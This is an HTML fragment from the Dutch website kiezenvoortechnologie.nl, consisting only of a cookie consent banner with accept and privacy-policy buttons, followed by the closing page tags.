		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kiezenvoortechnologie.nl gebruikt cookies om de website soepel te laten draaien. Als je doorgaat met het gebruiken van deze site, gaan we ervan uit dat je ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accepteren" style="background-color: #00a99d">Accepteren</button><button data-link-url="https://www.kiezenvoortechnologie.nl/privacybeleid/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacybeleid" style="background-color: #00a99d">Privacybeleid</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nee"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
